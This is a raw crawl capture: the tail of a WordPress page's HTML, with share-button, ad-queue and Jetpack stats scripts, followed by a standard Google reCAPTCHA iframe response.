						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script src='https://stats.wp.com/e-202604.js' defer></script> <script>_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144824302',post:'3130',tz:'7',srv:'matasumsel.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '144824302', '3130' ]);</script> <script defer src="https://matasumsel.com/wp-content/cache/autoptimize/js/autoptimize_4ab6fadc12ed5f2de789a382c70b18ad.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="taCM9ChtZeFdpKfKndSjxg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769281107338');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>